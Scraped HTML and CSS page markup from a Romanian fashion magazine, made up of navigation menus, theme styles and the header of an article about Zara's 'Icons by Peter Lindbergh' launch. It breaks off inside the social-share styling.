.tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-menu>li.current-menu-item>a:after,.tdi_24 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_24 .tdb-menu>li.current-category-ancestor>a:after,.tdi_24 .tdb-menu>li.current-page-ancestor>a:after,.tdi_24 .tdb-menu>li:hover>a:after,.tdi_24 .tdb-menu>li.tdb-hover>a:after,.tdi_24 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_24 .tdb-menu>li>a:after,.tdi_24 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#31d6aa}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#31d6aa;fill:#31d6aa}.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_24 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_24 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#31d6aa}</style><div id=tdi_24 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-316 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/fashion/"><div class="tdb-menu-item-text">FASHION</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-317"><a href="https://www.curatorialist.ro/c/fashion/noutati/"><div class="tdb-menu-item-text">Noutati</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-318"><a href="https://www.curatorialist.ro/c/fashion/profile/"><div class="tdb-menu-item-text">Profile</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-319"><a href="https://www.curatorialist.ro/c/fashion/stil/"><div class="tdb-menu-item-text">Stil</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://www.curatorialist.ro/c/fashion/teen-fashion/"><div class="tdb-menu-item-text">Teen Fashion</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/beauty/"><div class="tdb-menu-item-text">BEAUTY</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://www.curatorialist.ro/c/beauty/body-health/"><div class="tdb-menu-item-text">Body &amp; Health</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://www.curatorialist.ro/c/beauty/haircare/"><div class="tdb-menu-item-text">Haircare &amp; Skincare</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://www.curatorialist.ro/c/beauty/make-up/"><div class="tdb-menu-item-text">Make-up</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/lifestyle/"><div class="tdb-menu-item-text">LIFESTYLE</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-328"><a href="https://www.curatorialist.ro/c/lifestyle/food-coffee-wine/"><div class="tdb-menu-item-text">Food Coffee Wine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-330"><a href="https://www.curatorialist.ro/c/lifestyle/out-about/"><div class="tdb-menu-item-text">Out &amp; About</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-327"><a href="https://www.curatorialist.ro/c/lifestyle/calatorii/"><div class="tdb-menu-item-text">Calatorii</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-600"><a href="https://www.curatorialist.ro/c/lifestyle/filme-si-teatru/"><div class="tdb-menu-item-text">Filme &amp; teatru</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-331 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/despre_tine/"><div class="tdb-menu-item-text">DESPRE TINE</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-334"><a href="https://www.curatorialist.ro/c/despre_tine/interviuri-culture/"><div class="tdb-menu-item-text">Interviuri</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-601"><a href="https://www.curatorialist.ro/c/despre_tine/mind-spirit/"><div class="tdb-menu-item-text">Mind &amp; Spirit</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-336"><a href="https://www.curatorialist.ro/c/despre_tine/recomandari-culture/"><div class="tdb-menu-item-text">Recomandari</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-337 tdb-menu-item-inactive"><a href="https://www.curatorialist.ro/c/despre_curatorialist/"><div class="tdb-menu-item-text">DESPRE CURATORIALIST</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-339"><a href="https://www.curatorialist.ro/c/despre_curatorialist/manifesto-curatorialist-ro/"><div class="tdb-menu-item-text">Manifesto</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-606"><a href="https://www.curatorialist.ro/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-340"><a href="https://www.curatorialist.ro/c/despre_curatorialist/echipa/"><div class="tdb-menu-item-text">Echipa</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11729" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-26"
                    class="post-26 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}</style><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-top:60px!important;margin-bottom:0px!important;z-index:2!important}.tdi_30 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:40%!important}@media (max-width:767px){.tdi_32{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_33 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_33 .tdb-entry-category{padding:0px;margin:0 30px 10px 0;color:rgba(0,0,0,0.1)!important;font-family:Montserrat!important;font-size:30px!important;line-height:1!important;font-weight:700!important}.tdi_33 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_33 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_33 .tdb-entry-category:hover{color:rgba(0,0,0,0.1)!important}.tdi_33 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,255,255,0)!important}.tdi_33 .tdb-cat-sep{font-size:14px;color:rgba(0,0,0,0.1)}.tdi_33 .tdb-cat-sep-svg svg,.tdi_33 .tdb-cat-sep-svg svg *{fill:rgba(0,0,0,0.1)}.tdi_33 .tdb-cat-text{color:rgba(0,0,0,0.1);margin-right:10px}.td-theme-wrap .tdi_33{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-entry-category{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-entry-category{font-size:24px!important}}@media (max-width:767px){.tdi_33 .tdb-entry-category{font-size:26px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.curatorialist.ro/c/fashion/noutati/" ><span class="tdb-cat-bg"></span>Noutati</a></div></div><div class="td_block_wrap tdb_title tdi_34 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:15px!important}@media (max-width:767px){.tdi_34{margin-bottom:30px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_34 .tdb-title-line{display:inline-block;width:70px;height:25px}.tdi_34 .tdb-title-line:after{height:4px;bottom:100%;background:#222222}.td-theme-wrap .tdi_34{text-align:left}.tdi_34 .tdb-first-letter{left:-0.36em;right:auto}.tdi_34 .tdb-title-text{font-family:Yeseva One!important;font-size:36px!important;line-height:1.2!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-title-line{display:inline-block;width:50px}.tdi_34 .tdb-title-line{height:15px}.tdi_34 .tdb-title-text{font-size:24px!important}}@media (max-width:767px){.tdi_34 .tdb-title-text{font-size:28px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-title-line"></div><h1 class="tdb-title-text">Modă, recunoaștere și caritate – Zara a lansat “Icons by Peter Lindbergh”</h1><div></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{width:60%!important}@media (max-width:767px){.tdi_36{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_37 .tdb-featured-image-bg{background:url('https://www.curatorialist.ro/wp-content/uploads/2021/09/ZaraTribute-Icons-PeterLindbergh-01.jpg');background-size:cover;background-repeat:no-repeat;background-position:center center%;padding-bottom:450px}.tdi_37 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_37 .tdb-featured-image-bg{background-attachment:scroll}.tdi_37 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-featured-image-bg{padding-bottom:430px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-featured-image-bg{padding-bottom:400px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39{margin-top:-50px!important;margin-bottom:60px!important;z-index:1!important}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-top:-40px!important;margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-top:-30px!important;margin-bottom:40px!important}}@media (max-width:767px){.tdi_39{margin-top:-20px!important;margin-bottom:40px!important}}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:0px!important}</style>
<style>.tdi_42 .tdb-entry-category{padding:0px}.tdi_42 .tdb-entry-category{margin:0 60px;color:rgba(0,0,0,0.03)!important;font-family:Montserrat!important;font-size:120px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_42 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_42 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_42 .tdb-entry-category:hover{color:rgba(0,0,0,0.03)!important}.tdi_42 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,255,255,0)!important}.tdi_42 .tdb-cat-sep{font-size:14px;color:rgba(0,0,0,0.03)}.tdi_42 .tdb-cat-sep-svg svg,.tdi_42 .tdb-cat-sep-svg svg *{fill:rgba(0,0,0,0.03)}.tdi_42 .tdb-cat-text{color:rgba(0,0,0,0.03);margin-right:10px}.td-theme-wrap .tdi_42{text-align:center}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-entry-category{font-size:100px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-entry-category{font-size:80px!important}}@media (max-width:767px){.tdi_42 .tdb-entry-category{margin:0px}.tdi_42 .tdb-entry-category{font-size:54px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.curatorialist.ro/c/fashion/noutati/" ><span class="tdb-cat-bg"></span>Noutati</a></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{margin-bottom:80px!important}.tdi_44 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_44{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-bottom:60px!important}}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:25%!important}@media (max-width:767px){.tdi_46{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_47  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-bottom:30px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_47 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_47" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver 